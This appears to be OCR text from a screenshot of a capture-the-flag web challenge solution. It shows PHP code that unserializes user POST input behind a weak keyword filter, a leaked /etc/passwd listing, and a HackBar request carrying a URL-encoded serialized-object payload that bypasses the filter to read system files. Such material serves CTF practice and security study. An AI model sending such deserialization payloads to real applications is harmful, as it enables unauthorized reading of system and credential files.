 $ser = $_POST["user"];
if (strpos($ser, 'admin') !== false && strpos($ser, 'Access":') !== false) {
exit ("no way!!!!");
}
$user = unserialize($ser);
throw new Exception("nonono!!!");
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/bin/sh man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin www-
data:x:1000:1000:Linux User,,,:/home/www-data:/bin/false nginx:x:100:101:nginx:/var/lib/nginx:/sbin/nologin
Fatal error: Uncaught exception 'Exception' with message 'nonono!!!' in /var/www/html/index.php:47 Stack trace: #0 {main} thrown in /var/www/html/index.php on line 47
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://challenge.xinshi.fun:40879/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
user=O%3A4%3A%22User%22%3A2%3A%7Bs%3A8%3A%22username%22%3Bb%3A1%3Bs%3A5%3A%2
2value%22%3Bs%3A79%3A%22O%3A6%3A%22Access%22%3A2%3A%7Bs%3A9%3A%22%00%2A%00pr
efix%22%3Bs%3A5%3A%22%2Fetc%2F%22%3Bs%3A9%3A%22%00%2A%00suffix%22%3Bs%3A10%3
A%22%2F..%2Fpasswd%22%3B%7D%22%3B
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win6
Name Value
Accept text/html,application/xhtml+xml,ap